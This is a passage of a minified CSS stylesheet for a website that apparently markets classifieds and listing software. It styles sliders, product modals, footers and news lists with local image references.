center;}#owl-product-main .iauto{background: url(../../images/main-slider/auto.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .bikes{background: url(../../images/main-slider/bikes.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .lister{background: url(../../images/main-slider/lister.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .realty{background: url(../../images/main-slider/realty.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .machinery{background: url(../../images/main-slider/machinery.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .pets{background: url(../../images/main-slider/pets.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .model{background: url(../../images/main-slider/models.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .owl-controls{display: none !important;}#owl-product-main .title{font-size: 64px;padding-top: 56px;}#owl-product-main .desc{font-size: 24px;padding-bottom: 35px;width: 65%;margin: 0 auto;}.slider-element-visible{visibility: visible;opacity: 1;transition: opacity 0.4s linear;}.slider-element-hidden{visibility: hidden;opacity: 0;transition: visibility 0s 0.4s, opacity 0.4s linear;}#product-main .left-btn{position: absolute;background: url(../../images/arrow_left.png) no-repeat;width: 20px;height: 34px;z-index: 100;margin-top: 225px;cursor: pointer;}#product-main .right-btn{position: absolute;margin-top: 225px;background: url(../../images/arrow_right.png) no-repeat;width: 20px;z-index: 100;height: 34px;right: 30px;cursor: pointer;}footer .button{background: #45627d;border: none;padding: 10px 10px;text-align: center;width: 370px;margin-top: 10px;font-size: 18px;border-radius: 4px;color: #ffffff;font-family: 'Open Sans', sans-serif;}footer .email{background: #d9d9d9;border: none;border-radius: 4px;padding: 10px 10px;text-align: center;width: 370px;margin-top: 10px;font-size: 18px;color: #595959;font-family: 'Open Sans', sans-serif;}.main-top-back .block-title{color: #fff;margin: 0 !important;}.nav>li>a:focus,.nav>li>a:hover{background: transparent !important;color: #fff;}.addon-bg{background: url(../../images/addon-bg-2.jpg) repeat-x #ededed;padding-top: 80px !important;}.owl-theme .owl-dots .owl-dot span{width: 10px;height: 10px;margin: 5px 7px;background: #8a8a8a;display: block;-webkit-backface-visibility: visible;-webkit-transition: opacity 200ms ease;-moz-transition: opacity 200ms ease;-ms-transition: opacity 200ms ease;-o-transition: opacity 200ms ease;transition: opacity 200ms ease;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}.owl-theme .owl-dots .owl-dot{display: inline-block;zoom: 1;}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background: #869791;}#product .owl-nav{display: none;}.addon-block{}.dark-back{background: #3f3f3f;}.raleway-font{font-family: 'Raleway', sans-serif;}.open-sans-font{font-family: 'Open Sans', sans-serif;}.choplin-font{font-family: 'Choplin-Medium-DEMO', sans-serif !important;}.navbar{min-height: inherit !important;}.pub_categories{background: #ffffff;padding: 45px 0 50px 0;}.not-front{background: transparent !important;padding: 0 0 30px !important;}.pub_categories ul{display: block;padding: 0;}.pub_categories ul li{float: left;height: 34px;line-height: 34px;margin-right: 15px;margin-bottom: 9px;margin-top: 9px;background: #f5f5f5;}.pub_categories ul li.active{background: #ff6e00;color: #fff;padding: 0 10px;font-family: 'Open Sans', sans-serif;font-weight: bold;font-size: 16px;}.pub_categories ul li a{color: #252525;font-family: 'Open Sans', sans-serif;font-weight: bold;font-size: 14px;padding: 0 10px;display: block;text-decoration: none;}.pub_categories ul li:hover{background: #ff6e00;}.pub_categories ul li a:hover{background: #ff6e00;color: #fff;}.pub_categories ul li div.before{background: url('../../images/category_items_bg_before.png') no-repeat;float: left;width: 5px;height: 34px;}.pub_categories ul li div.after{background: url('../../images/category_items_bg_after.png') no-repeat;float: left;width: 18px;height: 34px;}.pub_categories ul li div.middle{background: url('../../images/category_items_bg_body.png');background-repeat: repeat-x;padding: 0 10px;float: left;}.pub_categories ul li div.before_active{background: url('../../images/category_items_bg_before_active.png') no-repeat;float: left;width: 5px;height: 34px;}.pub_categories ul li div.after_active{background: url('../../images/category_items_bg_after_active.png') no-repeat;float: left;width: 29px;height: 34px;}.pub_categories ul li div.active{background: url('../../images/category_items_bg_body_active.png');background-repeat: repeat-x;padding: 0px 13px 0px;font-family: 'Open Sans', sans-serif;font-weight: bold;line-height: 34px;color: #fff;font-size: 16px;float: left;}.news_list{font-family: 'Open Sans', sans-serif;margin-bottom: 40px;}.pub_links{font-family: 'Open Sans', sans-serif;margin-bottom: 20px;}.pub_links a{color: #44627e;line-height: 1.8em;font-size: 16px;text-decoration: underline;}.archive_form{margin-bottom: 30px;}.archive_form select{padding: 10px;width: 100%;font-family: 'Open Sans', sans-serif;font-weight: bold;font-size: 16px;margin-bottom: 20px;}.pub_links a:hover{color: #44627e;text-decoration: none;}.news_list a.desLink{font-weight: bold;color: #252525;font-size: 20px;}.news_list .date{color: #c6c6c6; text-align: left;margin-bottom: 5px;}.news_list .desc{margin-top: 10px;line-height: 1.8em;color: #424242;}.news_list .desc p{font-family: 'Open Sans', sans-serif !important;line-height: 1.8em;}.news_list span.underline{text-decoration: underline;color: #337ab7;}.pub_list{margin-bottom: 20px;}.pub_list a.readMoreLink{color: #ff8c00;text-transform: uppercase;font-weight: bold;}.pub_list div.title{margin-top: 20px;margin-bottom: 5px !important;}.pub_list div.title a{font-size: 18px;color: #595959;font-family: 'Raleway', sans-serif;font-weight: 600;}.pub_list_desc p{font-size: 16px;font-family: 'Raleway', sans-serif;color: #595959;line-height: 1.6em;margin-bottom: 15px;}.inline-style{display: inline!important;}.open-sans-font{font-family: 'Open Sans', sans-serif;}.pageWrapper{margin:0 auto;background:#fff;}.pageWidthFixer{width: 1024px !important;}.headerPlacer{position: absolute !important;top: 0 !important;}.headerHelperPlacer{position: absolute !important;top: 90px;}.headerHelperPlacer.MainPageTopMenu{top:72px;}.contentWrapperPlacer{background: #FFFFFF;margin: 0 auto;width: 1024px !important;}.header{height:93px;background-position:top;z-index: 100;}.logo{left:23px;position:absolute;top:66px;}.productLogo{left:23px;position:absolute;top:13px;}.headerHelper{height: 35px;line-height: 26px;z-index: 100;border-top-left-radius: 10px;border-top-right-radius: 10px;border-radius: 10px 10px 0 0;-webkit-border-radius: 10px 10px 0 0;-moz-border-radius: 10px 10px 0 0;}.headerHelper table{height: 26px;border-bottom:1px solid #ccc;}.MainPageTopMenu.headerHelper table{border-bottom:none;}.singleColWrapper{text-align:left;min-height:450px;padding: 20px;}.contentWrapper{text-align:left;min-height:450px;margin-top: 135px;color: #666666;font-family: arial;font-size: 14px;text-align: left;}.contentWrapper .leftCol{float:left;width: 755px;overflow:hidden;border-width: 0px 15px 0px 0px; -moz-border-image: url('../../images/right_border.png') 0 14 0 0 round repeat;-webkit-border-image: url('../../images/right_border.png') 0 14 0 0 round repeat;-o-border-image: url('../../images/right_border.png') 0 14 0 0 round repeat;border-image: url('../../images/right_border.png') 0 14 0 0 round repeat;}.contentWrapper .leftCol .content{padding:0 20px;}.contentWrapper .rightCol{float:left;width: 250px;overflow:hidden;}.borderDiv{background: url('../../images/right_border.png') repeat-y;}.contentWrapper .rightCol .content{padding:0 5px;}.rightCol .dataBlock{padding-left:5px;margin-top:10px;}.footerHelper{background:#3D3F44;height:250px;opacity:0.91;}.footerMain{width:100%;height:50px;color:#fff;background-color:#3D3F44;}.footerMain .copyRight{color: #CCCCCC;display: inline-block;position: relative;text-align: center;top: -20px;}.footerMain .copyRight a{color:#ccc;text-decoration:none;font-family: arial;font-size: 12px;}.footerMain .copyRight a:hover{text-decoration:underline;}.bannerZone{}.bannerZone ul{text-align: center;padding:0;margin:0;}.bannerZone ul li{display:inline;}.bannerZone ul li span{display:table-cell; display:inline-block; }.portfolioZone{}.portfolioZone ul{text-align: center;padding:0;margin:0;}.portfolioZone ul li{display:inline;}.portfolioZone ul li span{display:table-cell; display:inline-block; }.portfolioZone ul li span div{padding: 2px;}.portfolioZone .portfolioName{padding: 10px 0 10px 0;}.portfolioZone .imgBoxBase{border: 2px solid #E3E3E2;padding: 5px;position: relative;text-align: center;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;}.portfolioZone .portfolioPlate{position:absolute;top:1px;left:1px;}.portfolioZone .portfolioImage{position:absolute;top:9px;left:9px;}.portfolioZone .portfolioName{text-align: center;}.portfolioZone .portfolioName a{text-decoration: none;font-family: arial;font-size:14px;}.portfolioZone .portfolioName a:hover{text-decoration:underline;}.quickSearch{width: 177px;position: absolute;top: 32px;right: 0;background: url('../../images/quickSearch.png') no-repeat #fff;background-position: right;padding-right: 28px;padding-left: 11px;border:none;height:28px;color:#3D3F44;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border: 1px solid #DDDDDD;}.searchFormWrapper{padding: 0 0 20px 0;}.searchForm{}.searchForm .field{border:1px solid #999;}.searchForm .button{border:1px solid #999;background-color:#ddd;}.searchResultRow{}.searchResultRow.searchHeader{font-size:120%;}.searchResultRow.data{padding: 5px 0 0 10px;}.searchResultRow.info{color:#2D4A53;padding: 5px 0 0 10px;}.searchResultRow.url{color:#2D4A53;padding: 5px 0 20px 10px;}.pageNav{font-size: 11px;padding: 20px 0;text-align: center;}.pageNav ul li{margin: 0 2px;padding: 3px 0;display: inline;}.pageNav ul li .pageBox{border: 1px solid #e6e6e6;padding: 2px 5px;text-decoration: none;}.pageNav ul li .pageBox:hover{background: #bbb;color: #fff;}.pageNav ul li .pageBoxCurr{border: 1px solid #e6e6e6;padding: 2px 5px;text-decoration: none;background: #bbb;color: #fff;}.clear{clear:both;}.separationLine{background: #e5e5e5 repeat-x;height:1px;margin:15px 0;}.testimonialsWrap{background: url("../../images/quotesTop.png") 10px 40px no-repeat;}.testimonials .descBox{background: url("../../images/quotesBottom.png") 275px 100% no-repeat; text-indent: 30px;}.testimonials .descBox p+p{padding: 18px 0 25px 0;}div#slideshow_container{height: 500px;margin: 100px auto 0;overflow: hidden;width: 1024px !important;background: url('../../images/sliderBack.png');}div#slideshow_container ul#slides{height: 460px;padding: 0;width: 6240px;}div#slideshow_container ul#slides li.slide{float: left;height: 322px;list-style: none outside none;margin: 0;padding: 20px 40px;width: 960px;}div#slideshow_container ul#slides li.slide div.inner{position: relative;z-index: 2;}div#slideshow_container h1, div#slideshow_container h2{color: white;font-family: trebuchet MS;font-size: 31px;font-weight: normal;margin: 0;padding: 0;}div#slideshow_container h2{font-size: 21px;font-weight: normal;padding: 5px 0;}div#slideshow_container ul{padding: 20px 0;}div#slideshow_container li{color: #F5B74D;font-size: 17px;list-style: none;margin: 0 0 0 20px;padding: 5px 0;}div#slideshow_container h1, div#slideshow_container h2{color: white;font-family: trebuchet MS;font-size: 31px;font-weight: normal;margin: 0;padding: 0;}ul#slides div.deep p.text{margin: 0 !important;padding: 10px 0 0;}div#slideshow_container li .text{color: white;float: left;font-size: 14px;line-height: 22px;padding: 15px 0 25px;text-shadow: 0 1px 0 #000000;width: 550px;}div#slideshow_container li div.navigation{float: right;font-size: 14px;height: 34px;margin: -40px 86px 0 0;width: 278px;}div#slideshow_container li div.navigation div.left, div#slideshow_container li div.navigation div.right, div#slideshow_container li div.navigation div.center{float: left;height: 34px;width: 5px;}div#slideshow_container li div.navigation div.left, div#slideshow_container li div.navigation div.right, div#slideshow_container li div.navigation div.center{float: left;height: 34px;width: 5px;}.sTable{width: 100%;}td.slash{padding: 0}a.white_14:link, a.white_14:visited{color: #E8E7E7;font-size: 14px;text-decoration: none;text-shadow: 0 1px 0 #000000;}div#slideshow_container li div.navigation div.right{background-position: -5px -742px;}ul#slides div.deep ul{padding: 10px 0 20px;}ul#slides div.deep ul li{font-size: 15px;}ul#slides div.deep p.text{margin: 0 !important;padding: 10px 0 0;}div#slideshow_container li .text{color: white;float: left;font-size: 14px;line-height: 22px;padding: 15px 0 25px;text-shadow: 0 1px 0 #000000;width: 550px;}.clear{clear: both;}div#slides_mask{height: 362px;margin: -290px auto 0;position: relative;width: 1024px !important;}ul#slideshow_nav li{padding:0;}ul#slideshow_nav li a{text-decoration: none;}ul#slideshow_nav li a span.left_rounded{background-position: 0 -513px;padding: 7px 1px;}ul#slideshow_nav li a span.center{color: #B4B7B8;cursor: pointer;float: left;font-size: 14px;font-weight: normal;width:20%;font-family: trebuchet MS;}ul#slideshow_nav li a span.right{background-position: -25px -513px;}ul#slideshow_nav li.arrow{background: url("../img/form.png") no-repeat scroll center -603px transparent;height: 29px;width: 49px;}div#slideshow_container ul#slideshow_nav li{list-style: none;margin: 0 auto;width: 1024px !important;line-height: 1px;}div#slideshow_container ul#slideshow_nav{margin: 0 auto;width: 1024px !important;background: url("../../images/menuBack.png") no-repeat;}.mainText{color: #FFFFFF;font-family: OpenSans, sans-serif;font-size: 40px;margin-bottom: 10px;margin-left: 374px;padding-top: 120px;width: 600px;text-align:left;line-height:45px;}.mainText span{background: #EA3707;padding-left: 12px;}.nextText{color: #000;font-family: OpenSans,sans-serif;font-size: 20px;margin-left: 380px;text-align: left;width: 600px;margin-top:24px;padding:5px 10px;}div#slideshow_container ul#slides li .tabAuto{text-align:left;margin-top:10px;float: left;}div#slideshow_container ul#slides li .labelRed{left: 250px;position: relative;top: -294px;}.labelPrice{color: #fff;font-family: trebuchet MS;font-size: 29px;font-weight: bold;left: 8px;position: relative;text-align: center;top: -86px;width: 85px;}.labelText{color: #FFFFFF;font-family: myriad Pro;font-size: 20px;left: 8px;position: relative;text-align: center;text-transform: uppercase;top: -85px;width: 85px;}div#slideshow_container ul#slides li.slide .sliderList{ float: left;left: 42px;position: relative;text-align: left;width: 500px;}div#slideshow_container ul#slides li.slide .sliderList li{list-style-image: url("../../images/listArrow.png");list-style-position: outside;font-family: calibri;font-size: 17px;color:#fff;line-height: 17px;}div#slideshow_container ul#slides li.slide .sliderList .sliderBtn span{ left: 50px; position: absolute;}div#slideshow_container ul#slides li.slide .sliderList .sliderBtn img{margin-right:15px;}div#slideshow_container ul#slides li.slide .sliderList .sliderBtn a,div#slideshow_container ul#slides li.slide .sliderList .sliderBtn a:visited{color: #FFFFFF;font-family: trebuchet MS;font-size: 24px;text-decoration: none;width: 200px;position:relative;height:44px;}ul#slideshow_nav li a.active span{color: #FE9840;font-family: trebuchet MS;font-size: 14px;}div#slideshow_container ul#slides li.slide .sliderList .sliderBtn{ position:relative;}.contentWrapperPlacer .mobileText{text-align:center;font-family: trebuchet MS;font-size: 24px;color:#333333;}.mobilePicture{ background: url("../../images/mobile.png") center no-repeat; height:150px;}.LearnMore{text-align: right;}.mobileDescription{min-height:120px;}.feedPicture{ background: url("../../images/feed.png") center no-repeat; height:150px;}.customPicture{ background: url("../../images/custom.png") center no-repeat; height:150px;}.otherLinks table{width:1024px !important;margin: 0 auto;}.otherLinks .headerBox{text-align:left;font-family: trebuchet MS;font-size:24px;color:#443b36;}.otherLinks .headLinkBox a{line-height: 30px;color:#544d49;text-decoration:none;}.otherLinks img{text-align:left;}.otherLinks .headLinkBox{text-align: left;clear:both;}.more img{position: relative;top: 3px;}.more a{font-size: 18px;color:#4b5259;text-decoration: underline;}.more a:hover{color:#4b5259;text-decoration: none;}.more{text-align:left;}.more .Pic{background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 4px;width: 20px;margin-left:5px;}.mainPageOtherLinks .descBox{text-align:left;}.grey{color: #595959;}.blue-back{background: url("../../images/blue-back.jpg");background-repeat: repeat;}p{font-size: 16px;font-family: 'Raleway', sans-serif;line-height: 1.6em;margin: 0 0 15px !important;}.regular-list-style{list-style: disc!important;}.regular-list-style li{padding-bottom: 6px;}.small-padding-p{margin-bottom: 15px!important;}.portfolioImage{margin-bottom: 10px;outline: 2px solid #ddd;}.portfolio-block{padding: 30px 0 0;border-top: 2px solid #DFDFDF;}.footerMenuBlock{float: left;width:780px;}.footerSubscribeBlock{float:left;}.footerHelperBlock{width:1024px !important; margin: 0 auto;}.footerHelper .dataBlock .headerBox{color: #003366 !important;font-size: 140%;}.footerHelper .decPlane .dataBlock .headerBox{color: #003366;font-size: 140%;margin: 0;padding: 10px 15px 5px 10px;}#mc_embed_signup .btn{background: url("../../images/subscribe.png") no-repeat;width:110px;height: 25px;border: transparent;}#mc_embed_signup #mce-EMAIL{ background: #ADAFB4; border: transparent;color:#000; width:180px;}.stFormRow .inputButton{-o-color:transparent;}.footerHelper .headerBox{color: #FBFBFB;font-family: arial;font-size: 13px;font-weight: bold;margin: 0 1em 0.5em 0;text-align: left;text-transform: capitalize;white-space: normal;}.footerLinks{float:right;position:relative;top:-18px;}.footerLinks li{float: left;margin-left:20px;}.footerLinks ul{list-style: none;}.footerLinks li a{color:#ccc;font-family: arial;font-size: 12px;text-decoration: none;}.footerLinks li a:hover{text-decoration: underline;}.mainPageOtherLinks .Publication{border-bottom: 2px solid #FF0000;}.mainPageOtherLinks .TestimonialsBox{border-bottom: 2px solid #443B36;}.mainPageOtherLinks .NewsBox{border-bottom: 2px solid #e77817;}#slidebox{} .tabAuto{text-align: left;}.slide_iAuto .tabAuto img{}.tabAuto .labelRed{position:relative;left: 250px;top: -294px;width: 100px;}.sliderList{margin-left: 410px;margin-top: 110px;position: absolute;top: 195px;text-align:left;width: 330px;color:#000;padding: 5px 10px;}.sliderBtn{width:600px;margin-left:336px;margin-top:134px;}.thumbs a{text-decoration:none;position:relative;top:12px;margin-left:40px;color: #fff;cursor: pointer;font-family: calibri;font-size: 18px;font-weight: normal;}.thumbs a.thumbActive{color: #FE9840;font-family: calibri;font-size: 18px;}.sliderList span{list-style-image: url("../../images/listArrowRed.png");list-style-position: outside;font-family: OpenSans, sans-serif;font-size: 14px;color:#3d3f44;line-height: 22px;}.ViewDemo{background: url("../../images/buttons_back.png") no-repeat;font-size: 16px;height: 36px;padding-left: 35px;padding-top: 14px;width: 150px;text-align:left;background-position: 0 0;}.ViewDemo:hover{background: url("../../images/buttons_back.png") no-repeat;font-size: 16px;height: 36px;padding-left: 35px;padding-top: 14px;width: 150px;text-align:left;background-position: 0 -48px;}.DownloadNow{background: url("../../images/buttons_back.png") no-repeat;font-size: 16px;height: 36px;padding-left: 19px;padding-top: 14px;width: 182px;text-align:left;background-position: -191px 1px;}.DownloadNow:hover{background: url("../../images/buttons_back.png") no-repeat;font-size: 16px;height: 36px;padding-left: 19px;padding-top: 14px;width: 182px;text-align:left;background-position: -191px -48px;}.commentsBlock{background: none repeat scroll 0 0 #f6f6f6;border-radius: 4px;height: 120px;margin-left: 60px;opacity: 0.8;position: absolute;top: 420px;width: 330px;text-align:left;}.commentsBlock h3{margin:0;padding:0;}.commentsBlock div{background: none repeat scroll 0 0 #FFFFFF;border-radius: 4px;font-family: Calibri;font-size: 18px;font-weight: lighter;height: 105px;margin: 5px;opacity: 1;padding-left: 10px;padding-right: 10px;padding-top: 5px;width: 300px;line-height: 20px;}.listerBlock .commentsBlock div{font-size:18px;}.bikesBlock .commentsBlock div{font-size:18px;}#slidebox .prev{left: 0;position: absolute;top: 275px;z-index:1000;background: url("../../images/slider_buttons.png") no-repeat;width:17px;height:25px;background-position: 0 0;opacity:0.8}#slidebox .prev:hover{opacity:1;}#slidebox .next:hover{opacity:1}#slidebox .next{right: 0;position: absolute;top: 275px;z-index:1000;background: url("../../images/slider_buttons.png") no-repeat;width:17px;height:24px;background-position: -22px 0;opacity:0.8}.sliderBtn a{margin-right: 40px;position: relative;top: 46px;display:inline-block;color: #fff;text-decoration: none;}.footerMenuBlockTemp{float:left;width:770px;text-align: left;}.footerMenuBlockTemp .footerMenuTable{margin-top:8px;}.footerMenuBlockTemp .tableHeader td{font-family:arial;font-size:13px;color:#fbfbfb;font-weight: bold;}.footerMenuBlockTemp .tableBody td a{font-family:arial;font-size:12px;color:#b7b7b7;text-decoration: none;}.footerMenuBlockTemp .tableBody td a:hover{text-decoration: underline;}.footerMenuBlockTemp .tableBody td{line-height: 18px;}.fb_iframe_widget{margin-top: 9px;}.socialBlock{margin-left:-50px;margin-top: 30px;}.fb-share-button{margin-right: 14px;margin-top: 40px;margin-left: 14px;}.addthis_toolbox{}.addthis_toolbox a{margin-right:5px;}.addthis_floating_style{background:none;}.footerFollowLink{display:inline-block;}.sliderBlock{width:1024px;margin: 0 auto 0;height:604px;}.thumbs{background: none repeat scroll 0 0 #3D3F44;bottom: 0;clear: both;color: #FFFFFF;height: 40px;margin: 0 auto;opacity: 0.8;position: relative;margin-top: -44px;z-index: 10;}.autoBlock{width:1024px;height:600px;background: url("../../images/auto_background.jpg") no-repeat;}.realtyBlock{width:1024px;height:600px;background: url("../../images/realty_background.jpg") no-repeat;}.listerBlock{width:1024px;height:600px;background: url("../../images/lister_background.jpg") no-repeat;}.bikesBlock{width:1024px;height:600px;background: url("../../images/bikes_background.jpg") no-repeat;}.petsBlock{width:1024px;height:600px;background: url("../../images/pets_background.jpg") no-repeat;}.machineryBlock{width:1024px;height:600px;background: url("../../images/machinery_background.jpg") no-repeat;}.slide_iAuto{height:600px !important;}.slide_Machinery .sliderBtn{margin-top:160px;}#___person_0, #___person_0 iframe{width:250px !important;}.ggd,.mgd,.ngd,.qgd,.lae{ padding-left:10px !important;}.padding-top-bottom-50{padding: 50px 0;}.padding-top-bottom-40{padding: 40px 0;}.padding-top-bottom-30{padding: 30px 0;}.padding-top-bottom-25{padding: 25px 0;}.padding-top-bottom-20{padding: 20px 0;}.padding-top-bottom-15{padding: 15px 0;}.padding-top-bottom-10{padding: 10px 0;}.padding-top-10{padding-top: 10px;}.padding-bottom-10{padding-bottom: 10px;}.padding-top-15{padding-top: 15px;}.padding-bottom-15{padding-bottom: 15px;}.padding-top-20{padding-top: 20px;}.padding-bottom-20{padding-bottom: 20px;}.padding-top-25{padding-top: 25px;}.padding-bottom-25{padding-bottom: 25px;}.padding-top-bottom-80{padding: 80px 0 !important;}.circle-num{background: #ffa639;color: #fff;font-size: 17px;border-radius: 50%;padding: 4px 10px;}.padding-top-bottom-100{padding: 100px 0;}.italic{font-style: italic;}.navbar-button{position: absolute;display: none;right: 0;background: url("../../images/icons/nav_button.png") no-repeat 15px;width: 40px;height: 45px;border: none;margin-top: 7px;}.tipsList-custom p{border-bottom: 2px solid #C3C3C3;padding-bottom: 10px;}.features{}.features-header{background: #252525;float: left;padding-top: 42px;}.features-header ul{width: 300px;text-align: right;font-family: 'Raleway', sans-serif;}.features-header ul li a{font-size: 18px;color: #fff;width: 100%;display: block;text-decoration: none;padding: 13px 40px 13px 0;}.features-header ul li{}.features-header ul li.active{background: #262626;}.features-header ul li.active a,.features-header ul li a:active,.features-header ul li a:hover{color: #ff8c00;width: 100%;text-decoration: none;background: #262626;}.features-body{float: right;padding-top: 42px;min-height: 600px;}.features-body > .accordion{display: none;}.features-body > .accordion > .item > a.arow{background: url("../../images/icons/row.png") no-repeat 0 6px;padding-left: 40px;margin-left: 80px;}.features-body > .accordion > .item> .lvl2 > a.no_arow{padding-left: 40px;margin-left: 120px;color: #45627d !important;cursor: default;}.features-body > .accordion > .item> .lvl2 > a.link,.features-body > .accordion > .item> a.link{padding-left: 40px;margin-left: 120px;color: #45627d;cursor: pointer !important;}.features-body > .accordion > .item> .lvl2 > a.link:hover,.features-body > .accordion > .item> a.link:hover{color: #ff8c00 !important;}.features-body > .accordion > .item> a.no_arow{padding-left: 40px;margin-left: 80px;color: #45627d !important;cursor: default;}.features-body > .accordion> .item> .lvl2 > a.arow{background: url("../../images/icons/row.png") no-repeat 0 6px;padding-left: 40px;margin-left: 120px;}.features-body > .open{display: block;}.features-body > .accordion > .item > .lvl2 > div.f-content{display: none;}.features-body > .accordion > .item > .lvl2{display: none;}.feature_open{display: block !important;}.lvl2_open{padding-left: 120px !important;border: none !important;}.item_open{background: #fff;}.arrow_open{background-position: 0 -83px !important;color: #ff8c00 !important;}.feature_white{background: #fff !important;}.features-body > .accordion > .item:first-child{padding: 0px;padding-bottom: 10px;border: none;}.features-body > .accordion > .item:nth-child(2){}.features-body > .accordion > .item a,.features-body > .accordion > .item > .lvl2 a{color: #45627d;font-family: "Open Sans";font-weight: bold;font-size: 16px;text-decoration: none;display: block;}.features-body > .accordion > .item > .lvl2 > .f-content{background: #fff;padding-left: 160px;margin-top: 10px;padding-bottom: 5px;}.features-body > .accordion > .item{padding-bottom: 10px;padding-top: 10px;}.features-body > .accordion > .item > .lvl2{margin: 10px 0px 0;padding: 10px 0 0;}.features-body > .accordion > .item a:hover,.features-body > .accordion > .item a:active{color: #ff8c00;}.features ul{margin: 0;padding: 0;}li.f-header{width: 300px;}div.f-level{width:100%;float: left;margin-left: 300px;}footer{clear: both;}.margin-top-20{margin-top: 20px;}.white-bg{background-color: #fff;}.table-cell{display: table-cell;vertical-align: middle;}.navbar-min-logo .left-border{border-left: 1px solid #d9d9d9;padding-left: 15px;padding-top: 7px;}.navbar-min-logo .title{font-family: Raleway;font-size: 21px;color: #262626;font-weight: bold;line-height: 0.8;}.navbar-min-logo .lvl3{font-family: "Open Sans";font-size: 14px;color: #262626;}.navbar-min-logo{ display: none; }.navbar-min-logo img{ margin: 10px 15px 9px 0px; }.mobile-menu-close-btn{font-size: 24px;color: #fff;position: absolute !important;right: 15px;top: 26px !important;cursor: pointer;}.mobile_header{display: none;}.owl-theme .owl-controls{background: rgba(0, 0, 0, 0.35);padding: 20px;margin-top: 0px !important;}#owl-product img{width: 100%;}.owl-theme .owl-controls .owl-page span{background: transparent !important;border: 2px solid #fff;border-radius: 30px;}.owl-theme .owl-controls .active span{background: #fff !important;}.owl-buttons{display: none;}#Images{margin-bottom: 3px;}#Images .owl-controls{margin-top: 0;position: absolute;bottom: 0;width: 100%;background: rgba(0, 0, 0, 0.5);height: 45px;}#Images .owl-controls .owl-nav [class*=owl-]{background: transparent;position: absolute;top: 0;text-shadow: -1px 1px 2px rgba(150, 150, 150, 1);font-size: 22px;margin: 0;padding: 0;}#Images .owl-controls .owl-nav .owl-prev{left: 15px;}#Images .owl-controls .owl-nav .owl-next{right: 15px;}#Thumbnails .owl-item:after{position: absolute;content: '';left: 0;top: 0;right: 0;bottom: 0;opacity: 1;background: rgba(52, 73, 94, 0.7);-webkit-transition: opacity 1s ease-out;-moz-transition: opacity 1s ease-out;-o-transition: opacity 1s ease-out;-ms-transition: opacity 1s ease-out;transition: opacity 1s ease-out;}#Thumbnails .owl-item:hover:after,#Thumbnails .owl-item.selected:after{opacity: 0;}#HomePageCarousel .owl-controls .owl-nav [class*=owl-]:hover,#Images .owl-controls .owl-nav [class*=owl-]:hover{color: #f39c12;}#HomePageCarousel .owl-controls .owl-nav [class*=owl-], #Images .owl-controls .owl-nav [class*=owl-]{color: #fff;}.android-app-normal{display: none;}.android-app-parallax{ display: block; }.android-app-parallax h2{font-family: 'Raleway', sans-serif !important; font-weight: bold; font-size: 32px !important;}.main-top-mobile-box{display: none;}.gears:before{font-family: FontAwesome;margin-bottom: 40px;font-size: 120px;content: "\f085";}.host-box ul.bullet{min-height: 250px;}.host-box ul.bullet li{font-size: 15px;}.host-box hr{border-top: 2px solid #ddd;}.host-box h3{background: radial-gradient(#3f3f3f, #303030);color: #FE820E;padding: 10px;}.host-box img{margin-top: 15px;}.host-box a,.host-box img,.host-box ul{float: left;}.products-block{position: relative;}.products-block .modal-custom-product-mod{position: absolute;}.products-block .modal-dialog{width: auto!important;}.products-block .modal-products-block{z-index: 2;background: #000;}.products-block .products-block .modal-products-block .modal-backdrop.in{filter: alpha(opacity=85);opacity: 0.85;}.products-block .products-block-container{overflow: hidden;position:relative;}.products-block .modal,.products-block .modal-backdrop{position: absolute !important;}.products-block .modal-dialog-products-block .modal-content{background: transparent;border-radius: 0;height: 100%;border: none;}.iauto-prod-back{background: url("/Aplication/default/views/images/iauto-bb.jpg");background-size: cover;}.ilister-prod-back{background: url("/Aplication/default/views/images/ilister-bb.jpg");background-size: cover;}.irealty-prod-back{background: url("/Aplication/default/views/images/irealty-bb.jpg");background-size: cover;}.ibike-prod-back{background: url("/Aplication/default/views/images/ibike-bb.jpg");background-size: cover;}.ih-mashinery-prod-back{background: url("/Aplication/default/views/images/ih-mashinery-bb.jpg");background-size: cover;}.ipets-prod-back{background: url("/Aplication/default/views/images/ipets-bb.jpg");background-size: cover;}.imodel-prod-back{background: url("/Aplication/default/views/images/imodel-bb.jpg");background-size: cover;}.ihunting-prod-back{background: url("/Aplication/default/views/images/ihunting-bb.jpg");background-size: cover;}.icaravans-prod-back{background: url("/Aplication/default/views/images/icaravans-bb.jpg");background-size: cover;}.iboats-prod-back{background: url("/Aplication/default/views/images/iboats-bb.jpg");background-size: cover;}.iaddons-prod-back{background: url("/Aplication/default/views/images/iaddons-bb.jpg");background-size: cover;}.imobileapp-prod-back{background: url("/Aplication/default/views/images/imobileapp-bb.jpg");background-size: cover;}.modal.fade .modal-dialog{-webkit-transform: scale(0.1);-moz-transform: scale(0.1);-ms-transform: scale(0.1);transform: scale(0.1);top: 300px;opacity: 0;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.modal.fade.in .modal-dialog{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);-webkit-transform: translate3d(0, -300px, 0);transform: translate3d(0, -300px, 0);opacity: 1;}.product-item{overflow: hidden;height: 240px!important;position: relative;cursor: pointer;display: flex;justify-content: center;align-items: center;background-position: center;}.product-img{border: 1px solid #fff;display: block;justify-content: center;align-items: center;width: 300px;height: 280px;margin: auto;overflow-y: hidden;background-position: center center;}.product-img-text{text-align: center;background: rgba(0, 0, 0, 0.7);width: 100%;padding: 15px 0 20px 0;margin-top: 173px;}.product-img-text .name{font-family: 'Raleway', sans-serif;color: #ff8c00;font-size: 36px;font-weight: 300;}.product-img-text .desc{font-family: 'Raleway', sans-serif;color: #fff;font-size: 14px;line-height: 1.4;font-weight: 100;}.btn-product-close{font-size: 21px;background: 